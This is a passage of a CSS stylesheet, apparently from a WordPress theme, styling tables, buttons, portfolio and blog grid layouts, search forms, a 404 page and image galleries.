  border-color: #dadada; }

.table {
  border-top: 1px solid #dadada;
  border-bottom: 1px solid #dadada; }

.table td + th, .table th + td, .table th + th, .table td + td {
  border-left: 1px solid #dadada; }

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
  border-bottom-width: 1px; }

.table > tbody > tr > td.media-middle {
  vertical-align: middle; }

.table-responsive {
  border: none; }

.first {
  clear: both; }

.last {
  margin-right: 0; }

img, figure {
  max-width: 100%;
  height: auto; }

img.bottom-align {
  vertical-align: bottom; }

figcaption, .entry-caption {
  padding: 2px 0 12px; }

figcaption p, .entry-caption p {
  margin-bottom: 0; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

.wp-caption-text {
  font-style: italic;
  line-height: 1.35;
  font-size: 13px; }

.gallery-caption {
  font-family: inherit; }

.alignleft {
  float: left;
  display: table-cell;
  margin: 5px 30px 10px 0; }

.alignright {
  float: right;
  display: table-cell;
  margin: 5px 0 10px 30px; }

.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
  margin-bottom: 15px; }

.alignleft.one-third, .alignright.one-third {
  max-width: 33.33333%; }

.clear:before, .clear:after, .entry-content:before, .entry-content:after, .entry-footer:before, .entry-footer:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after, .nav-links:before, .nav-links:after, .pagination:before, .pagination:after, .comment-author:before, .comment-author:after, .widget-area:before, .widget-area:after, .widget:before, .widget:after, .comment-meta:before, .comment-meta:after {
  content: "";
  display: block;
  clear: both; }

.clear:after, .entry-content:after, .entry-footer:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after, .nav-links:after, .pagination:after, .comment-author:after, .widget-area:after, .widget:after, .comment-meta:after {
  clear: both; }

.btn, button, input[type="button"], input[type="submit"] {
  display: inline-block;
  padding: 11px 34px;
  vertical-align: middle;
  position: relative;
  z-index: 1;
  font-size: 12px;
  font-weight: 700;
  border-radius: 3px;
  overflow: hidden;
  text-transform: uppercase; }

.btn-theme-primary {
  color: #fff;
  background: #142b51;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .btn-theme-primary:hover, .btn-theme-primary:focus {
    background: #323232;
    border-color: transparent;
    color: #fff;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }

.btn-theme-default {
  color: #fff;
  border: 1px solid #00abc9;
  background: #00abc9;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .btn-theme-default:before {
    content: "";
    position: absolute;
    background: #323232;
    height: 100%;
    width: 1%;
    right: 0;
    top: 0;
    z-index: -1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    opacity: 0; }
  .btn-theme-default:hover:before, .btn-theme-default:focus:before {
    opacity: 1;
    width: 100%;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .btn-theme-default:hover, .btn-theme-default:focus {
    border: 1px solid #323232;
    color: #fff;
    background: #323232; }

.btn-theme-second {
  color: #414141;
  background: #fde428;
  border-width: 1px;
  border-style: solid;
  border-color: #fde428;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .btn-theme-second:hover, .btn-theme-second:focus {
    background: #323232;
    border-color: #323232;
    color: #fff;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }

button.btn-theme-default:hover, input[type="button"].btn-theme-default:hover, input[type="submit"].btn-theme-default:hover, button.btn-theme-default:focus, input[type="button"].btn-theme-default:focus, input[type="submit"].btn-theme-default:focus {
  background-color: #323232; }

.btn-round {
  border-radius: 20px; }

.btn-loadmore {
  color: #fff;
  background: #142b51;
  border: 1px solid transparent;
  border-radius: 2px;
  line-height: 52px;
  padding: 17px 45px;
  font-size: 16px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: capitalize;
  box-shadow: none;
  text-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  @media (max-width: 479px) {
  .btn-loadmore {
    padding: 12px 25px;
    font-size: 14px; } }
  .btn-loadmore:hover, .btn-loadmore:active, .btn-loadmore:focus, .btn-loadmore:active:hover {
    background: #323232;
    border: 1px solid transparent;
    color: #fff;
    box-shadow: none;
    text-shadow: none; }

.site-content {
  padding: 100px 0; }
  .site-content h3.entry-title a:hover, .site-content h3.entry-title a:focus {
    color: #142b51; }
  .site-content p i {
    padding-right: 5px; }
  .site-content .item-price .regular-price {
    opacity: 0.5; }
  .site-content .entry-header .media-status {
    padding-bottom: 20px; }
    .site-content .entry-header .media-status img {
      width: 100px;
      border-radius: 50%;
      margin-bottom: 0; }
  .site-content .quote-meta .quote-content {
    font-size: 24px;
    color: #fff; }
    .site-content .quote-meta .quote-title {
      color: #208e6a;
      font-weight: 700; }
  .site-content .portfolio .entry-post-wrap {
    border: none;
    padding: 0; }
    .site-content .portfolio .entry-post-wrap .entry-text {
      padding: 0; }
      .site-content .portfolio .entry-post-wrap .entry-text .entry-title {
        font-size: 32px;
        line-height: 38px; }
    .site-content .portfolio .entry-post-wrap .entry-post-inner {
      padding: 30px;
      background: #faf9f9;
      display: inline-block; }
      .site-content .portfolio .entry-post-wrap .entry-post-inner > div:last-child {
        margin-bottom: 0; }
      .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand, .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client, .site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right, .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share {
        margin-bottom: 15px; }
      .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand > span, .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client > span, .site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right > span {
        color: #221f1f;
        font-weight: 700;
        font-family: 'Montserrat', sans-serif; }
        .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a, .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a, .site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a {
          color: #909ba3; }
          .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a:hover, .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a:hover, .site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a:hover, .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a:focus, .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a:focus, .site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a:focus {
            color: #17602d; }
      .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand > span {
        margin-right: 75px; }
      .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client > span {
        margin-right: 40px; }
      .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share .sharing-title {
        color: #221f1f;
        font-weight: 700;
        font-family: 'Montserrat', sans-serif;
        margin-right: 40px; }
        .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a {
          color: #221f1f; }
          .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a:hover, .site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a:focus {
            color: #17602d; }
      .site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right > span {
        margin-right: 50px; }
        .site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a i {
          color: #e54748; }
    .site-content .portfolio .style-1 {
      padding: 0 0 60px 0; }
    @media (max-width: 767px) {
    .site-content .portfolio .style-1 {
      padding: 0 0 20px 0; } }
    .site-content .portfolio .style-1 .post-gallery .item {
      margin-bottom: 40px; }
    .site-content .portfolio .style-1 .btn-portfolio {
      margin-top: 60px; }
    .site-content .portfolio .style-2 .entry-post-wrap {
      padding: 60px 0;
      margin-bottom: 0; }
      @media (max-width: 767px) {
    .site-content .portfolio .style-2 .entry-post-wrap {
      margin-top: 20px;
      padding: 20px 0; } }
      .site-content .portfolio .style-2 .entry-post-wrap .entry-text {
        margin: 40px 0; }
        .site-content .portfolio .style-2 .entry-post-wrap .entry-text .entry-title {
          margin-bottom: 25px; }
        .site-content .portfolio .style-2 .entry-post-wrap .entry-text .btn-portfolio {
          margin-top: 45px; }
      .site-content .portfolio .style-2 .entry-post-wrap .entry-post-inner {
        margin: 40px 0; }
    .site-content .portfolio .style-3 .item-media .cms-grid-media.has-thumbnail {
      margin-top: -100px; }
      .site-content .portfolio .style-3 .item-media .cms-grid-media.has-thumbnail img {
        width: 100%; }
    .site-content .portfolio .style-3 .item-content {
      margin-top: 100px;
      margin-bottom: 60px;
      padding: 0 180px 0 80px; }
      @media (max-width: 991px) {
    .site-content .portfolio .style-3 .item-content {
      padding: 0 30px; } }
      @media (max-width: 767px) {
    .site-content .portfolio .style-3 .item-content {
      padding: 0 15px;
      margin-top: 60px;
      margin-bottom: 20px; } }
      .site-content .portfolio .style-3 .item-content .post-gallery {
        margin-bottom: 40px; }
      .site-content .portfolio .style-3 .item-content .post-gallery .first-gallery {
        margin-bottom: 40px; }
      .site-content .portfolio .style-3 .item-content .post-gallery .first-gallery img {
        width: 100%; }
      .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel img {
        cursor: pointer; }
      .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev, .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        font-size: 0;
        height: 40px;
        width: 40px;
        -webkit-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s; }
        .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev:before, .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next:before {
          font-family: fontawesome;
          font-weight: 700;
          font-size: 16px;
          line-height: 38px; }
        .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev.disabled, .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next.disabled {
          background: #fff;
          border-color: #e0dddb;
          color: #e0dddb; }
        .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev {
          left: 10px; }
        .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev:before {
          content: "\f104"; }
        .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next {
          right: 10px; }
        .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next:before {
          content: "\f105"; }
      .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel:hover .owl-prev, .site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel:hover .owl-next {
        opacity: 1; }
      .site-content .portfolio .style-3 .item-content .btn-portfolio {
        margin-top: 60px; }
  .site-content .search-form {
    position: relative; }
    .site-content .search-form .form-group {
      margin-bottom: 0; }
    .site-content .search-form .form-group .form-control {
      font-weight: 700;
      color: #142b51;
      background: #fff;
      border: 1px solid #d7d8da;
      padding: 15px 60px 15px 25px;
      border-radius: 40px;
      font-size: 13px;
      height: 60px; }
      .site-content .search-form .form-group .form-control::-webkit-input-placeholder {
        text-transform: capitalize; }
      .site-content .search-form .form-group .form-control:-moz-placeholder {
        text-transform: capitalize; }
      .site-content .search-form .form-group .form-control::-moz-placeholder {
        text-transform: capitalize; }
      .site-content .search-form .form-group .form-control:-ms-input-placeholder {
        text-transform: capitalize; }
      .site-content .search-form .form-group .form-control:focus::-webkit-input-placeholder {
        opacity: 0.3; }
      .site-content .search-form .form-group .form-control:focus:-moz-placeholder {
        opacity: 0.3; }
      .site-content .search-form .form-group .form-control:focus::-moz-placeholder {
        opacity: 0.3; }
      .site-content .search-form .form-group .form-control:focus:-ms-input-placeholder {
        opacity: 0.3; }
    .site-content .search-form .theme_button {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      background: transparent;
      border: none;
      color: #142b51; }
    .site-content .search-form .theme_button:hover {
      color: #303030; }
  .site-content .entry-footer a i {
    padding-left: 0.75em;
    padding-bottom: 3px; }
  .site-content .tag-sticky-2 .span.post-sticky {
    display: none; }
  .site-content .sticky .entry-header {
    position: relative; }
    .site-content .sticky .entry-header span.post-sticky {
      background: #142b51;
      color: #fff;
      display: inline-block;
      top: -10px;
      right: -90px;
      font-size: 16px;
      height: 60px;
      left: auto;
      pointer-events: none;
      position: absolute;
      width: 60px;
      border-radius: 0;
      transform: rotate(-45deg); }
      @media (max-width: 767px) {
    .site-content .sticky .entry-header span.post-sticky {
      right: -70px;
      height: 30px;
      font-size: 13px; } }
      .site-content .sticky .entry-header span.post-sticky span {
        transform: rotate(45deg);
        position: relative;
        top: 6px;
        right: -12px; }
      @media (max-width: 767px) {
      .site-content .sticky .entry-header span.post-sticky span {
        top: -4px;
        right: -4px; } }
    .site-content .sticky .entry-header .entry-title {
      padding-right: 45px; }
  .site-content img {
    max-width: 100%; }
  .site-content .menu-gallery.cms-gallerys {
    padding-bottom: 20px;
    margin: 0 -5px; }
    .site-content .menu-gallery.cms-gallerys .menu-gallery-wrap {
      float: left;
      width: 25%;
      padding: 0 5px 10px; }
  .site-content .site-main .template-cms_grid--events .blog-grid {
    padding: 30px 45px; }
    .site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-thumbnail {
      padding: 0; }
    .site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-wrap {
      padding: 25px 0 10px; }
    @media (max-width: 767px) {
        .site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-wrap {
          padding: 0 0 10px;
          margin-top: 0; } }
    .site-content .site-main .template-cms_grid--events .blog-grid .blog-content {
      overflow: hidden; }
    .site-content .site-main .template-cms_grid--events .aduma-blog-grid {
      margin-bottom: 40px; }
    .site-content .site-main .wpb_wrapper .vc_cta3-actions .vc_btn3 {
      margin-top: 20px; }
    .site-content .site-main .wpb_wrapper .cms-post-services {
      margin-bottom: 50px; }
    .site-content .site-main .wpb_wrapper .cms-post-services ul li {
      padding: 0; }
    .site-content .site-main .wpb_wrapper .cms-post-services ul li:before {
      content: none; }
    .site-content .site-main .wpb_wrapper .cms-post-services ul li a {
      font-size: 14px;
      font-weight: 400;
      color: #181818;
      padding: 15px 25px 15px 15px;
      display: block;
      background: #f1f1f1;
      position: relative; }
    .site-content .site-main .wpb_wrapper .cms-post-services ul li a:before {
      content: "";
      position: absolute;
      height: 1px;
      width: 100%;
      z-index: 1;
      background: #dfdfdf;
      left: 0;
      top: 0; }
    .site-content .site-main .wpb_wrapper .cms-post-services ul li a:after {
      content: "\f105";
      font-family: "fontawesome";
      position: absolute;
      right: 13px;
      opacity: 0;
      visibility: hidden;
      top: 50%;
      transform: translateY(-50%); }
    .site-content .site-main .wpb_wrapper .cms-post-services ul li a:hover, .site-content .site-main .wpb_wrapper .cms-post-services ul li a:focus, .site-content .site-main .wpb_wrapper .cms-post-services ul li a.active {
      background: #142b51;
      color: #fff; }
    .site-content .site-main .wpb_wrapper .cms-post-services ul li a:hover:after, .site-content .site-main .wpb_wrapper .cms-post-services ul li a:focus:after, .site-content .site-main .wpb_wrapper .cms-post-services ul li a.active:after {
      opacity: 1;
      visibility: visible; }
    .site-content .site-main .wpb_wrapper .cms-post-services li:first-child a:before {
      content: none; }
    .site-content .site-main .wpb_wrapper .cms-download-file {
      margin-bottom: 50px;
      padding: 0 15px; }
    .site-content .site-main .wpb_wrapper .cms-download-file h6 {
      margin-bottom: 25px; }
    .site-content .site-main .wpb_wrapper .cms-download-file .list-file li {
      padding-bottom: 10px;
      padding-left: 0; }
    .site-content .site-main .wpb_wrapper .cms-download-file .list-file li:before {
      content: none; }
    .site-content .site-main .wpb_wrapper .cms-download-file .list-file li a {
      color: #8a8a8a; }
      .site-content .site-main .wpb_wrapper .cms-download-file .list-file li a:hover {
        color: #17602d; }
    .site-content .site-main .entry-post-wrap {
      position: relative; }
    .site-content .site-main .aduma-blog .entry-wrap {
      padding: 100px 60px;
      text-align: center;
      position: relative; }
    @media (max-width: 767px) {
      .site-content .site-main .aduma-blog .entry-wrap {
        padding: 50px 30px; } }
    .site-content .site-main .aduma-blog .entry-wrap:before {
      position: absolute;
      content: '';
      background-color: #323232;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      opacity: 0.8; }
    .site-content .site-main .aduma-blog .entry-wrap .entry-header a {
      color: #fff; }
    .site-content .site-main .aduma-blog .entry-wrap .entry-header a:hover {
      color: #17602d; }
    .site-content .site-main .aduma-blog .entry-wrap.entry-blog {
      padding: 1px 10px !important;
      margin-top: 0; }
    .site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-header {
      margin-bottom: 12px; }
    .site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside {
      margin-bottom: 12px; }
    .site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside .entry-wrap {
      padding: 0; }
    .site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside .media img {
      margin-bottom: 0; }
    .site-content .site-main .grid-services {
      margin-bottom: 55px; }
    .site-content .site-main .grid-services .cms-grid-media.has-thumbnail {
      margin-bottom: 25px; }
    .site-content .site-main .grid-services .entry-wrap .entry-content {
      font-size: 13px; }
    .site-content .site-main .grid-services .entry-wrap .entry-footer {
      margin-top: 15px; }
    .site-content .site-main .aduma-blog .post-video iframe {
      max-height: 460px; }
    @media (max-width: 479px) {
        .site-content .site-main .aduma-blog .post-video iframe {
          max-height: 230px; } }
    .site-content .site-main .aduma-blog .post-status, .site-content .site-main .aduma-blog .post-link {
      margin-top: 0 !important; }
    .site-content .site-main .aduma-blog .post-status .entry-header {
      position: relative; }
    .site-content .site-main .aduma-blog .post-link .entry-inside {
      position: relative; }
    .site-content .site-main .aduma-blog .post-link .entry-inside .entry-meta ul li {
      color: #fff; }
    .site-content .site-main .aduma-blog .post-link .entry-inside .lbl {
      color: #fff; }
    .site-content .site-main .aduma-blog .post-link .archive-link {
      font-size: 16px;
      color: #fff; }
    .site-content .site-main .aduma-blog .post-link .archive-link a {
      color: inherit; }
    .site-content .site-main .aduma-blog .post-link .archive-link a:hover, .site-content .site-main .aduma-blog .post-link .archive-link a:focus {
      color: #17602d; }
    .site-content .site-main .aduma-blog .post-link .detail-author {
      color: #fff; }
    .site-content .site-main .aduma-blog .post-link .detail-author a {
      color: inherit; }
    .site-content .site-main .aduma-blog .post-link .detail-author a:hover, .site-content .site-main .aduma-blog .post-link .detail-author a:focus {
      color: #17602d; }
    .site-content .site-main .aduma-blog .post-link .icon-link {
      font-size: 30px;
      margin-bottom: 30px;
      margin-top: 30px;
      color: #fff; }
    .site-content .site-main .aduma-blog .post-thumbnail, .site-content .site-main .aduma-blog .cms-grid-media {
      overflow: hidden; }
    .site-content .site-main .aduma-blog .post-thumbnail img, .site-content .site-main .aduma-blog .cms-grid-media img {
      zoom: 1;
      filter: alpha(opacity=100);
      opacity: 1;
      -webkit-transition: all 0.9s ease 0s;
      transition: all 0.9s ease 0s; }
    .site-content .site-main .aduma-blog .post-thumbnail img:hover, .site-content .site-main .aduma-blog .cms-grid-media img:hover {
      zoom: 1;
      filter: alpha(opacity=80);
      opacity: 0.8;
      -webkit-transform: rotate(2deg);
      -ms-transform: rotate(2deg);
      transform: rotate(2deg);
      -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
      transform: scale(1.1); }
    .site-content .site-main .entry-post-wrap .post-video {
      margin-bottom: 35px; }
    .site-content .site-main .entry-post-wrap iframe {
      height: 450px; }
    .site-content .site-main .entry-post-wrap .post-audio .entry-wrap {
      padding: 90px 60px 90px 60px; }
    .site-content .site-main .entry-post-wrap .entry-footer1 {
      display: table;
      width: 100%;
      padding: 0 0 20px 0; }
    .site-content .site-main .entry-post-wrap .entry-footer1 .entry-share {
      text-align: center; }
    .site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share {
      padding-left: 0; }
    .site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li {
      padding: 0 4px;
      margin-bottom: 10px;
      display: inline-block; }
      .site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a {
        width: 180px;
        height: 40px;
        line-height: 40px;
        font-size: 12px;
        font-weight: 700;
        text-transform: uppercase;
        display: inline-block;
        color: #fff; }
      .site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a i {
        margin-right: 10px;
        font-size: 15px; }
      .site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a:hover, .site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a:focus {
        opacity: 0.7; }
    .site-content .site-main .entry-post-wrap .post-link .entry-inside {
      position: relative; }
    .site-content .site-main .entry-post-wrap .post-link .entry-inside a {
      color: #fff; }
    .site-content .site-main .entry-post-wrap .post-link .entry-inside a:hover, .site-content .site-main .entry-post-wrap .post-link .entry-inside a:focus {
      color: #17602d; }
    .site-content .site-main .entry-post-wrap .entry-wrap {
      padding: 108px 60px 90px 60px;
      text-align: center;
      position: relative;
      margin-bottom: 40px; }
    @media (max-width: 767px) {
      .site-content .site-main .entry-post-wrap .entry-wrap {
        padding: 78px 60px 60px 60px; } }
    .site-content .site-main .entry-post-wrap .entry-wrap.post-link {
      padding: 60px; }
    .site-content .site-main .entry-post-wrap .entry-wrap:before {
      position: absolute;
      content: '';
      background-color: #323232;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      opacity: 0.8; }
    .site-content .site-main .entry-post-wrap .entry-wrap .entry-header {
      position: relative; }
    .site-content .site-main .entry-post-wrap .entry-wrap .entry-header h4 {
      color: #fff; }
    .site-content .site-main .aduma-blog-grid .blog-grid-gallery, .site-content .site-main .aduma-blog-grid .blog-grid-quote, .site-content .site-main .aduma-blog-grid .blog-grid-status, .site-content .site-main .aduma-blog-grid .blog-grid-link {
      padding: 0 15px 30px; }
    .site-content .site-main .aduma-blog-grid .blog-grid-video {
      padding: 0 15px 20px; }
    .site-content .site-main .aduma-blog-grid .blog-grid-video .post-thumbnail {
      margin-bottom: 10px; }
    .site-content .site-main .aduma-blog-grid .blog-grid-video .post-video iframe {
      max-height: 220px; }
    .site-content .site-main .aduma-blog-grid .blog-grid-audio {
      padding: 0 15px 30px; }
    .site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap {
      padding: 90px 45px;
      position: relative; }
    @media (max-width: 767px) {
        .site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap {
          padding: 30px 15px; } }
    .site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap::before {
      position: absolute;
      content: '';
      background-color: #323232;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      opacity: 0.8; }
    .site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap {
      padding: 30px 20px 30px 20px;
      text-align: center;
      position: relative; }
    .site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap:before {
      position: absolute;
      content: '';
      background-color: #323232;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      opacity: 0.8; }
    .site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap .quote-meta .quote-content {
      font-size: 18px; }
    .site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap, .site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap {
      text-align: center;
      position: relative; }
    .site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap:before, .site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap:before {
      position: absolute;
      content: '';
      background-color: #323232;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      opacity: 0.8; }
    .site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-header, .site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap .entry-header {
      position: relative; }
    .site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-header h4, .site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap .entry-header h4 {
      color: #fff; }
    .site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap {
      padding: 30px 30px 18px; }
    .site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-title a:hover, .site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-title a:focus {
      color: #17602d; }
    .site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside {
      padding: 85px 20px;
      text-align: center;
      position: relative; }
    .site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside a {
      color: #fff;
      font-size: 16px;
      line-height: 23px; }
    .site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside a:hover {
      color: #17602d; }
    .site-content .site-main .blog-grid-wrap ul.archive_detail {
      padding-bottom: 10px;
      margin-bottom: 0; }
    .site-content .site-main .blog-grid-wrap .blog-content {
      padding: 0 15px 20px 15px; }
    .site-content .site-main .blog-grid-wrap h4.entry-title {
      color: #142b51;
      font-weight: 700;
      -ms-word-wrap: break-word;
      word-wrap: break-word; }
    .site-content .site-main .error-404 h1.page-title-404 {
      font-size: 260px;
      margin-bottom: 0;
      color: #e91d62;
      font-weight: 700; }
    @media (max-width: 1199px) {
      .site-content .site-main .error-404 h1.page-title-404 {
        font-size: 150px;
        line-height: 200px; } }
    @media (max-width: 767px) {
      .site-content .site-main .error-404 h1.page-title-404 {
        font-size: 50px;
        line-height: 80px;
        margin-top: 10px; } }
    .site-content .site-main .error-404 p {
      font-size: 40px;
      line-height: 68px;
      font-weight: 800;
      margin-bottom: 30px;
      font-family: 'Montserrat', sans-serif; }
    @media (max-width: 1199px) {
      .site-content .site-main .error-404 p {
        font-size: 30px;
        line-height: 40px; } }
    @media (max-width: 767px) {
      .site-content .site-main .error-404 p {
        font-size: 15px;
        line-height: 25px; } }
    .site-content .site-main .error-404 .error-search {
      margin-bottom: 40px; }
    @media (max-width: 767px) {
        .site-content .site-main .error-404 .error-search .search-form .form-group .form-control {
          height: 50px; } }
    .site-content .site-main .error-404 .btn-action {
      margin-bottom: 40px; }
    .site-content .site-main .error-404 .btn-action i {
      padding-left: 10px; }
  @media (min-width: 1200px) {
  .site-content .wpb_single_image .top-overlap {
    margin-top: -160px; }
  .site-content .wpb_single_image .full-overlap {
    margin: -130px 0 -263px; } }
  .site-content .detail-date {
    padding-left: 0 !important; }
    .site-content .detail-date:before {
      content: none !important; }
  .site-content .owl-dot {
    background-color: #208e6a;
    display: inline-block;
    -webkit-transition: all 0.15s linear;
    transition: all 0.15s linear; }
    .site-content .owl-dot:hover, .site-content .owl-dot.active {
      background: #142b51; }
  .site-content .owl-next, .site-content .owl-prev {
    border: 1px solid transparent;
    text-align: center;
    display: inline-block;
    background: #142b51;
    color: #fff; }
    .site-content .owl-next:hover, .site-content .owl-prev:hover {
      color: #fff;
      background: #323232;
      border: 1px solid transparent; }
  .site-content .overlay-opacity {
    color: #fff;
    background: rgba(0, 0, 0, 0.5); }
    .site-content .overlay-opacity:before {
      position: absolute;
      display: block;
      height: 100%;
      width: 100%;
      top: 0;
      left: 0;
      background: transparent; }
    .site-content .overlay-opacity.gradient:before {
      background: linear-gradient(to right, rgba(47, 78, 175, 0.9), rgba(20, 43, 81, 0.85)); }
  .site-content .contact-heading {
    margin-bottom: 20px;
    color: #fff; }
  .site-content .form-home1 .row div {
    padding: 0 15px 15px; }
    .site-content .form-home1 .btn-send input {
      margin-top: 0 !important; }
  .site-content .home-carousel .transport-logo {
    padding: 25px 35px; }
  .site-content .template-cms_fancybox_single .fancy-style1.box-shadow .item-content {
    padding-bottom: 0; }
    .site-content .template-cms_fancybox_single .fancy-style1 .fancy-img img {
      margin-bottom: 30px;
      width: 100%; }
    .site-content .template-cms_fancybox_single .box-shadow {
      box-shadow: 0px 0px 10px -5px #000; }
    .site-content .template-cms_fancybox_single .box-shadow .item-content {
      padding: 0 20px 25px; }
  @media (max-width: 1199px) {
    .site-content .template-cms_grid--gallery {
      margin-top: 60px; } }
    .site-content .template-cms_grid--gallery .grid-gallery {
      margin-bottom: 60px;
      background: #fff;
      box-shadow: 0px 0px 10px -5px #000; }
    .site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media {
      margin-bottom: 25px; }
    .site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail {
      overflow: hidden; }
    .site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail img {
      width: 100%;
      zoom: 1;
      filter: alpha(opacity=100);
      opacity: 1;
      -webkit-transition: all 0.9s ease 0s;
      transition: all 0.9s ease 0s; }
    .site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail img:hover {
      zoom: 1;
      filter: alpha(opacity=80);
      opacity: 0.8;
      -webkit-transform: rotate(2deg);
      -ms-transform: rotate(2deg);
      transform: rotate(2deg);
      -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
      transform: scale(1.1); }
